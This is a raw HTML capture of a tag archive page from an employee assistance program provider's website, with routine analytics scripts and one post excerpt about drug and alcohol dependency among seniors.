

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebs-eap.com/tag/seniors/
body_size: 14906
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
	
	<title>
		Tag Archive for &quot;Seniors&quot; - Employee Business Solutions, Inc.	</title>

	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

	<link rel="stylesheet" href="https://www.ebs-eap.com/wp-content/themes/ebs-eap/style.css" type="text/css" />
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700,800' rel='stylesheet' type='text/css'>
	<link rel="pingback" href="https://www.ebs-eap.com/xmlrpc.php" />

	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Seniors Archives - Employee Business Solutions, Inc.</title>
	<link rel="canonical" href="https://www.ebs-eap.com/tag/seniors/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Seniors Archives" />
	<meta property="og:url" content="https://www.ebs-eap.com/tag/seniors/" />
	<meta property="og:site_name" content="Employee Business Solutions, Inc." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ebs-eap.com/tag/seniors/","url":"https://www.ebs-eap.com/tag/seniors/","name":"Seniors Archives - Employee Business Solutions, Inc.","isPartOf":{"@id":"https://www.ebs-eap.com/#website"},"breadcrumb":{"@id":"https://www.ebs-eap.com/tag/seniors/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.ebs-eap.com/tag/seniors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ebs-eap.com/"},{"@type":"ListItem","position":2,"name":"Seniors"}]},{"@type":"WebSite","@id":"https://www.ebs-eap.com/#website","url":"https://www.ebs-eap.com/","name":"Employee Business Solutions, Inc.","description":"Employee Assistance Programs, SAP and Consulting Services","publisher":{"@id":"https://www.ebs-eap.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ebs-eap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","ProfessionalService"],"@id":"https://www.ebs-eap.com/#organization","name":"Employee Business Solutions, Inc.","url":"https://www.ebs-eap.com/","logo":{"@id":"https://www.ebs-eap.com/tag/seniors/#local-main-organization-logo"},"image":{"@id":"https://www.ebs-eap.com/tag/seniors/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/EmployeeBusinessSolutions/","https://x.com/EmployeeBusines","https://www.linkedin.com/company/employee-business-solutions"],"geo":{"@type":"GeoCoordinates","latitude":"36.1100428","longitude":"-115.3667218"},"telephone":["7024579980","8667559980"],"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"00:00","closes":"23:59"},"email":"Cbrekka@ebs-eap.com","areaServed":"Nationwide","paymentAccepted":"Visa, Mastercard, Amex"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ebs-eap.com/tag/seniors/#local-main-organization-logo","url":"https://www.ebs-eap.com/wp-content/uploads/2016/01/EBS-for-Google.jpg","contentUrl":"https://www.ebs-eap.com/wp-content/uploads/2016/01/EBS-for-Google.jpg","width":127,"height":70,"caption":"Employee Business Solutions, Inc."}]}</script>
	<meta name="geo.placename" content="Las Vegas" />
	<meta name="geo.position" content="36.1100428;-115.3667218" />
	<meta name="geo.region" content="United States (US)" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.ebs-eap.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Feed" href="https://www.ebs-eap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Comments Feed" href="https://www.ebs-eap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Seniors Tag Feed" href="https://www.ebs-eap.com/tag/seniors/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-1GPBMJ7QTX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ebs-eap.com\/tag\/seniors\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-1GPBMJ7QTX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-1GPBMJ7QTX', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mediaqueries.css-css' href='https://www.ebs-eap.com/wp-content/themes/ebs-eap/css/mediaqueries.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696d01a71fc5d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsi-css' href='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/css/disable_sfsi.css?ver=070e0740d71221bb378c211573ac67fe' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=070e0740d71221bb378c211573ac67fe" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/site.js?ver=1" id="site.js-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.ebs-eap.com","hash_tracking":"false","v4_id":"G-1GPBMJ7QTX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5KM6J6SYE9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ebs-eap.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5KM6J6SYE9");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.ebs-eap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ebs-eap.com/wp-json/wp/v2/tags/1300" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="5dKDDXXCVs5cg7l4681b"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script type="text/javascript" src='https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/flexslider.jquery.js'></script>
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-97217288-1', 'ebs-eap.com');
	  ga('send', 'pageview');
	</script>


	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97217288-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97217288-1');
</script>


</head>

<body data-rsssl=1 class="archive tag tag-seniors tag-1300 wp-theme-ebs-eap sfsi_actvite_theme_default">

	<div class="top-info">
		<div class="wrapper clearfix">
			<p class="left"><span>Call us if you have any questions: </span><a href="tel:18667559980">866.755.9980</a></p>
			<ul class="right in">
				<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.ebs-eap.com/eap-services/dot-drug-alcohol-testing-statement-of-enforcement-discretion-for-substance-abuse-professionals/">DOT/SAP Update</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.ebs-eap.com/sap/">SAP</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.ebs-eap.com/cbd-oil-thc-and-your-job/">CBD Oil, THC, and Your Job</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-53"><a href="https://www.ebs-eap.com/blog/">Blog</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.ebs-eap.com/client-login/">Client Login</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.ebs-eap.com/contact/">Contact</a></li>
			</ul>
		</div>
	</div>
	<div id="header">
		<div class="wrapper clearfix">
			<a href="/" class="logo left">
				<img src="https://www.ebs-eap.com/wp-content/themes/ebs-eap/images/logo.png" alt="EBS" />
			</a>
			<ul id="navigation" class="right">
				<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://www.ebs-eap.com/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.ebs-eap.com/unlocking-a-healthier-more-productive-workplace-with-ebs-eap-solutions/">About EBS</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.ebs-eap.com/what-is-eap/">What is EAP?</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ebs-eap.com/why-eap/">Why EBS?</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.ebs-eap.com/eap-programs/">Employee Assistance</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.ebs-eap.com/eap-programs/drug-free-workplace/">Drug-Free Workplace</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ebs-eap.com/eap-programs/c-i-s-d/">Crisis Management</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.ebs-eap.com/eap-programs/dot-training/">DOT Training</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.ebs-eap.com/eap-programs/workplace-safety-programs/">Workplace Safety Programs</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/">Behavioral Health &#038; Substance Abuse</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/recovery-companions/">Recovery Companions</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/treatment-resources/">Resources and Links</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/this-notice-describes-how-medical-information-about-you-may-be-used-and-disclosed-and-how-you-can-get-access-to-this-information-please-review-it-carefully/">HIPAA</a></li>
</ul>
</li>
			</ul>
			<div class="mobile_nav">
				<span>Menu</span><i></i>
			</div>
		</div>
	</div>
	<div id="content">	<div class="interior" >
		<div class="wrapper clearfix">
			<div class="blog-main" >
				
		 			
											<h1>Seniors</h1>

					
										
						<div class="post-1207 post type-post status-publish format-standard hentry category-ada category-cdc category-depression category-eap category-meth category-news category-suicide category-traumatized-clients tag-addiction tag-dependency tag-medications tag-seniors">
															<h2><a href="https://www.ebs-eap.com/dependency-addiction-among-seniors/">Dependency &#038; Addiction Among Seniors</a></h2>
														<div class="entry clearfix">
								<p>For many people, the elderly are the last group that they&#8217;d imagine would be dealing with issues involving dependency and addivtion to alcohol and drugs. Unfortunately, new data indicates that the number of senior citizens with drug problems is on the rise for a variety of complicated reasons. More than just vitamins and supplements, to&#8230; <a class="more button red" href="https://www.ebs-eap.com/dependency-addiction-among-seniors/">Read More</a></p>
							</div>	
							<div class="postmetadata clearfix">
								<div class="contact-column" >
									<span class="icon-clock"></span>
									<h3>October 6th, 2022</h3>
								</div>
								<div class="contact-column" >
									<span class="icon-stack"></span>
									<h3><a href="https://www.ebs-eap.com/category/ada/" rel="category tag">ADA</a>, <a href="https://www.ebs-eap.com/category/cdc/" rel="category tag">CDC</a>, <a href="https://www.ebs-eap.com/category/depression/" rel="category tag">Depression</a>, <a href="https://www.ebs-eap.com/category/eap/" rel="category tag">EAP</a>, <a href="https://www.ebs-eap.com/category/meth/" rel="category tag">Meth</a>, <a href="https://www.ebs-eap.com/category/news/" rel="category tag">News</a>, <a href="https://www.ebs-eap.com/category/suicide/" rel="category tag">Suicide</a>, <a href="https://www.ebs-eap.com/category/traumatized-clients/" rel="category tag">Traumatized Clients</a></h3>
								</div>
							</div>
							<hr/>
						</div>

					
					<div class="navigation">
	<div class="next-posts"></div>
	<div class="prev-posts"></div>
</div>					
				
			</div>
			<div class="sidebar" >
				

    <div id="search-2" class="widget widget_search"><form action="https://www.ebs-eap.com" id="searchform" method="get">
    <label for="s" class="screen-reader-text">Search for:</label>
    <input type="text" id="s" name="s" value="" />
    
    <input type="submit" value="Search" id="searchsubmit" class="button red" />
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.ebs-eap.com/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/access-eap-services-at-employee-business-solutions-inc/">Access EAP Services at Employee Business Solutions, Inc.</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/deas-fentanyl-free-america-campaign/">DEA’s Fentanyl Free America Campaign</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/taking-care-of-your-mental-health-during-the-holiday-season/">Taking Care of Your Mental Health During the Holiday Season</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/these-25-expert-tips-will-help-you-fight-holiday-stress-relax-and-actually-enjoy-the-holidays/">25 Ways to Fight Holiday Stress</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>
			<ul>
					<li><a href='https://www.ebs-eap.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.ebs-eap.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.ebs-eap.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/03/'>March 2017</a></li>
